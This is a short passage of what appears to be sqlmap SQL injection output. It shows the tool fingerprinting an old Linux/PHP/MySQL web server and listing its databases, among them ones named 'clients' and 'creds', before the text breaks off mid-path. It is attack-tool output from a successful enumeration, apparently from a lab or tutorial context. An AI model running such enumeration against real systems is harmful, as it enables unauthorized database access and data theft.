 [14:48:48] [INFO] the back end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:48:48] [INFO] fetching database names
[14:48:48] [INFO] the SQL query used returns 4 entries
[14:48:48] [INFO] retrieved: information_schema
[14:48:48] [INFO] retrieved: clients
[14:48:48] [INFO] retrieved: creds
[14:48:48] [INFO] retrieved: mysql
available databases [4]:
[*] clients
[*] creds
[*] information_schema
[*] mysql
[14:48:48] [INFO] fetched data logged to text files under 'C:\U